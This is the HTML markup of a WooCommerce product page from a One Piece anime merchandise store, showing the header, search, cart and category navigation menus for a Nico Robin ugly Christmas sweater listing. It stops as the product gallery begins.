<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-41548 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-6603">


<div  class="mobile-menu close-drawer"></div>
<div  id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div  class="shoptimizer-mini-cart-wrap">
			<div  id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div  class="cart-drawer-heading">Shopping Cart</div>
			<div  class="close-drawer"></div>

				<div  class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div  class="col-full topbar-wrapper">
		
			<div  class="top-bar">
				<div  class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header  id="masthead" class="site-header">

		<div  class="menu-overlay"></div>

		<div  class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://onepiece.store/" class="custom-logo-link"><img fetchpriority="high" width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="One Piece Store" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div  class="col-full-nav">

	<div  class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-t-shirts/" class="cg-menu-link sub-menu-link"><span>One Piece T-Shirts</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-hoodies/" class="cg-menu-link sub-menu-link"><span>One Piece Hoodies</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Embroidered Hoodie</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-jackets/" class="cg-menu-link sub-menu-link"><span>One Piece Jackets</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-sweatshirts/" class="cg-menu-link sub-menu-link"><span>One Piece Sweatshirts</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://onepiece.store/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Ugly Christmas Sweaters</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-shoes/" class="cg-menu-link sub-menu-link"><span>One Piece Shoes</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-hats-caps/" class="cg-menu-link sub-menu-link"><span>One Piece Hats &amp; Caps</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-beanies/" class="cg-menu-link sub-menu-link"><span>One Piece Beanies</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gloves/" class="cg-menu-link sub-menu-link"><span>One Piece Gloves</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bikini/" class="cg-menu-link sub-menu-link"><span>One Piece Bikini</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-kimono/" class="cg-menu-link sub-menu-link"><span>One Piece Kimono</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pants-joggers/" class="cg-menu-link sub-menu-link"><span>One Piece Pants &amp; Joggers</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-socks/" class="cg-menu-link sub-menu-link"><span>One Piece Socks</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-slippers/" class="cg-menu-link sub-menu-link"><span>One Piece Slippers</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-accessories/" class="cg-menu-link sub-menu-link"><span>One Piece Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-face-masks/" class="cg-menu-link sub-menu-link"><span>One Piece Face Masks</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-gift-box/" class="cg-menu-link sub-menu-link"><span>One Piece Gift Box</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mugs/" class="cg-menu-link sub-menu-link"><span>One Piece Mugs</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-mouse-pads/" class="cg-menu-link sub-menu-link"><span>One Piece Mouse Pads</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keycaps/" class="cg-menu-link sub-menu-link"><span>One Piece Keycaps</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-keychains/" class="cg-menu-link sub-menu-link"><span>One Piece Keychains</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-backpacks/" class="cg-menu-link sub-menu-link"><span>One Piece Backpacks</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bags/" class="cg-menu-link sub-menu-link"><span>One Piece Bags</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-necklaces/" class="cg-menu-link sub-menu-link"><span>One Piece Necklaces</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bracelets/" class="cg-menu-link sub-menu-link"><span>One Piece Bracelets</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-notebook/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pencil-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Pencil Cases</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece Pins</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-playing-cards/" class="cg-menu-link sub-menu-link"><span>One Piece Playing Cards</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wallets/" class="cg-menu-link sub-menu-link"><span>One Piece Wallets</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Cases</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-iphone-cases/" class="cg-menu-link sub-menu-link"><span>One Piece iPhone Cases</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-samsung-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Samsung Cases</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-airpod-cases/" class="cg-menu-link sub-menu-link"><span>One Piece Airpod Cases</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Cosplay</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-men-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Men Cosplay</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-women-cosplay/" class="cg-menu-link sub-menu-link"><span>One Piece Women Cosplay</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-decoration/" class="cg-menu-link sub-menu-link"><span>One Piece Decoration</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Posters</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Wanted Posters</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Wanted Posters</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Wanted Posters</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Wanted Posters</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Wanted Posters</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Nami Wanted Posters</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted Posters</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Wanted Posters</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Sanji Wanted Posters</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Wanted Posters</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-puzzles/" class="cg-menu-link sub-menu-link"><span>One Piece Puzlles</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-wall-arts/" class="cg-menu-link sub-menu-link"><span>One Piece Wall Arts</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>One Piece Body Pillows / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-pillows/" class="cg-menu-link sub-menu-link"><span>One Piece Pillows</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-bedding-sets/" class="cg-menu-link sub-menu-link"><span>One Piece Bedding Sets</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-blanket/" class="cg-menu-link sub-menu-link"><span>One Piece Blanket</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece Rugs</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-figures-toys/" class="cg-menu-link sub-menu-link"><span>One Piece Figures &amp; Toys</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-action-figures/" class="cg-menu-link sub-menu-link"><span>One Piece Action Figures</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-3d-lamps/" class="cg-menu-link sub-menu-link"><span>One Piece 3D Lamps</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-funko-pop/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Plushies</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/collections/one-piece-workout-gear/" class="cg-menu-link sub-menu-link"><span>One Piece Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-tank-tops/" class="cg-menu-link sub-menu-link"><span>One Piece Tank Tops</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (long sleeves)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (short sleeves)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/one-piece-leggings/" class="cg-menu-link sub-menu-link"><span>One Piece Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/nami-merch/" class="cg-menu-link sub-menu-link"><span>Nami Merch</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/caesar-clown-merch/" class="cg-menu-link sub-menu-link"><span>Caesar Clown Merch</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Merch</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/sanji-merch/" class="cg-menu-link sub-menu-link"><span>Sanji Merch</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/tony-tony-chopper-merch/" class="cg-menu-link sub-menu-link"><span>Tony Tony Chopper Merch</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/collections/boa-hancock-merch/" class="cg-menu-link sub-menu-link"><span>Boa Hancock Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://onepiece.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
	<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
					

		</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div  class="mobile-overlay"></div>
			
				
	<div  id="content" class="site-content" tabindex="-1">

		<div  class="shoptimizer-archive">

		<div class="archive-header">
			<div  class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://onepiece.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-cloth/">One Piece Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://onepiece.store/collections/one-piece-sweatshirts/">One Piece Sweatshirts</a><span class="breadcrumb-separator"> / </span>Nico Robin Anime Ugly Christmas Sweater One Piece GG0711</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-41548" class="mainproduct product type-product post-41548 status-publish first instock product_cat-one-piece-sweatshirts product_cat-one-piece-ugly-christmas-sweaters- product_tag-nico-robin product_tag-one-piece product_tag-ugly has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
